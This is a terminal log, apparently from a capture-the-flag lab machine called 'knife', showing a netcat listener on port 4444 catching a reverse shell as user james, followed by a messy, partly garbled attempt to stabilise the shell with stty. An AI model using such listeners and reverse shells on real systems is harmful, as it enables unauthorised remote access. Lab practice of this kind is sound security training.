 kali@Netpal:~/Desktop$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.242] 48080
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ wwhhooaammii
james
james@knife:/$ ^Z
[1]+  Stopped                 sudo nc -nlvp 4444
kali@Netpal:~/Desktop$ stty -echo
kali@Netpal:~/Desktop$ [1]+ sudo nc -nlvp 4444 &
kali@Netpal:~/Desktop$ stty: invalid argument ‘-ecfg’
Try 'stty --help' for more information.
[1]+  Stopped                 sudo nc -nlvp 4444
kali@Netpal:~/Desktop$ kali@Netpal:~/Desktop$ kali@Netpal:~/Desktop$ sudo nc -nlvp 4444
james@knife:/$
james@knife:/$ ls
bin
boot